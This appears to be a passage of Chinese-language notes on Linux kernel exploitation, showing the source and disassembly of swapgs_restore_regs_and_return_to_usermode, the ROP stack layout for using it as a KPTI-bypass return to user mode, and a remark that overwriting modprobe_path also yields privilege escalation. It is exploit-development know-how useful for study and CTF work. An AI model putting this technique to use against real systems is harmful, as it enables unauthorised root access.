1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 cat /proc/kallsyms| grep swapgs_restore_regs_and_return_to_usermode arch/x86/entry/entry_64.S SYM_INNER_LABEL (swapgs_restore_regs_and_return_to_usermode, SYM_L_GLOBAL) POP_REGS pop_rdi=0 movq %rsp, %rdi movq PER_CPU_VAR (cpu_tss_rw + TSS_sp0) , %rsp pushq 6*8(%rdi) pushq 5*8(%rdi) pushq 4*8(%rdi) pushq 3*8(%rdi) pushq 2*8(%rdi) pushq (%rdi) STACKLEAK_ERASE_NOCLOBBER SWITCH_TO_USER_CR3_STACK scratch_reg=%rdi popq %rdi SWAPGS INTERRUPT_RETURN
纯汇编代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 swapgs_restore_regs_and_return_to_usermode .text:FFFFFFFF81600A34 41 5F pop r15 .text:FFFFFFFF81600A36 41 5E pop r14 .text:FFFFFFFF81600A38 41 5D pop r13 .text:FFFFFFFF81600A3A 41 5C pop r12 .text:FFFFFFFF81600A3C 5D pop rbp .text:FFFFFFFF81600A3D 5B pop rbx .text:FFFFFFFF81600A3E 41 5B pop r11 .text:FFFFFFFF81600A40 41 5A pop r10 .text:FFFFFFFF81600A42 41 59 pop r9 .text:FFFFFFFF81600A44 41 58 pop r8 .text:FFFFFFFF81600A46 58 pop rax .text:FFFFFFFF81600A47 59 pop rcx .text:FFFFFFFF81600A48 5A pop rdx .text:FFFFFFFF81600A49 5E pop rsi .text:FFFFFFFF81600A4A 48 89 E7 mov rdi, rsp <<<<<<<<<<<<<<<<<< .text:FFFFFFFF81600A4D 65 48 8B 24 25+ mov rsp, gs: 0x5004 .text:FFFFFFFF81600A56 FF 77 30 push qword ptr [rdi+30h] .text:FFFFFFFF81600A59 FF 77 28 push qword ptr [rdi+28h] .text:FFFFFFFF81600A5C FF 77 20 push qword ptr [rdi+20h] .text:FFFFFFFF81600A5F FF 77 18 push qword ptr [rdi+18h] .text:FFFFFFFF81600A62 FF 77 10 push qword ptr [rdi+10h] .text:FFFFFFFF81600A65 FF 37 push qword ptr [rdi] .text:FFFFFFFF81600A67 50 push rax .text:FFFFFFFF81600A68 EB 43 nop .text:FFFFFFFF81600A6A 0F 20 DF mov rdi, cr3 .text:FFFFFFFF81600A6D EB 34 jmp 0xFFFFFFFF81600AA3 .text:FFFFFFFF81600AA3 48 81 CF 00 10+ or rdi, 1000h .text:FFFFFFFF81600AAA 0F 22 DF mov cr3, rdi .text:FFFFFFFF81600AAD 58 pop rax .text:FFFFFFFF81600AAE 5F pop rdi .text:FFFFFFFF81600AAF FF 15 23 65 62+ call cs: SWAPGS .text:FFFFFFFF81600AB5 FF 25 15 65 62+ jmp cs: INTERRUPT_RETURN _SWAPGS .text:FFFFFFFF8103EFC0 55 push rbp .text:FFFFFFFF8103EFC1 48 89 E5 mov rbp, rsp .text:FFFFFFFF8103EFC4 0F 01 F8 swapgs .text:FFFFFFFF8103EFC7 5D pop rbp .text:FFFFFFFF8103EFC8 C3 retn _INTERRUPT_RETURN .text:FFFFFFFF81600AE0 F6 44 24 20 04 test byte ptr [rsp+0x20], 4 .text:FFFFFFFF81600AE5 75 02 jnz native_irq_return_ldt .text:FFFFFFFF81600AE7 48 CF iretq
ROP时,程序流程控制到 mov rdi, rsp 指令时,栈布局如下就行:
1 2 3 4 5 6 7 rsp ----> 0 0 rip cs rflags rsp ss
然后貌似不能够直接从mov rdi,cr3处开始(还没确认)
此外改modprobe_path也是一个不错的方法,返回后当前进程Segmentation fault也不影响提权